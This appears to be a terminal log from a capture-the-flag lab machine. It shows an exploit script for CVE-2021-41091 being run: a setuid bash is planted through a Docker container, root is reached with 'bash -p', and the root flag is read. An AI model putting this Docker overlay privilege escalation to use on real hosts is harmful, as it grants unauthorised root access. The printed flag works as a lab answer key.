 marcus@monitorstwo:/tmp$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:/tmp$ cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bin/bash -p
bash-5.1# whoami
root
bash-5.1# cat /root/root.txt
4bef975c463beb04bb6261e736c117ab
bash-5.1#